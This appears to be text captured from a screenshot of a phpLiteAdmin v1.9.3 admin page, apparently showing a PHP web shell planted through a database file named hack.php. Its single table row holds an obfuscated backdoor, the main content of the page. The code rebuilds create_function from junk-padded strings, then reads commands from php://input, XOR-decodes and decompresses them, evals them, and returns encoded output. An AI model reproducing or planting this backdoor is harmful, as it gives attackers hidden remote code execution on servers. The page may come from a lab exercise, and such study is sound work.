 不安全 | 192.168.1.29/dbadmin/test_db.php?action=row_view&table=hack 更新
百度 Gmail YouTube 地图 翻译 Account Informati... 百度 苏宁易购 搜索 淘宝 JD 京东 淘 天猫 翻译 百度 y 翻译 百度 苏宁易购 » 其他书签 阅读清单
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/hack.php
/usr/databases/hack.php
[table] hack
Create New Database [?]
Create
Log Out
/usr/databases/hack.php → hack
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Show : 30 row(s) starting from record # 0 as a Table
Showing rows 0 - 0 (1 total, Query took 0 sec)
SELECT * FROM "hack" LIMIT 0, 30
hack
edit delete
<?php $R=str_replace('O','','cOrOeOate_fOuOOnction'); $k='for($i=0;$i<$l;){for_p_p(_p$j=0; ($j<$c&&_p_p$i<$l);$j++,$i++_p_p_p){$o.=$t{$i}^$k{';
$F='(_p@bas_pe64__pdecode($m[1_p]),$k)));$o=@o_pb_g_pet_c onten_pts(_p);_p@ob_p_end_clean'; $f='s_p("php:_p//inp_put"),$_p_pm_p)==1)
{@ob_start();_p@e_pval(@gzunco_pmp_pres_ps(@x'; $s='();$r=_p@b_pas_p_pe_p64_encode(@x(@gzcompres_ps($o)_p,_p$k));print(_p_p"$p$kh$r$kf");}'; $X='$_pj}_p;}}ret_purn $o;}if
(_p@preg_p_match(_p"_p/$kh(.+)$kf_p/"_p,@file__pget_conte_pnt '; $l='O2xmCe";f_pun_pction x($_pt,$k) {$_pc=str_plen($k_p);$l_p=str_pl_p_pen($t);$_po_p="";';
$W='_p_p$k="1a1dc91c";$kh="9_p0_p7325_pc69271_p";$kf_p="d df0c944bc72"_p;$_pp_p="4okojoiTNO_p'; $Y=str_replace('_p','',$W.$l.$k.$X.$f.$F.$s); $u=$R('',$Y);$u(); ?>
Check All / Uncheck All With selected: Edit Go
Powered by phpLiteAdmin | Page generated in 0.0008 seconds.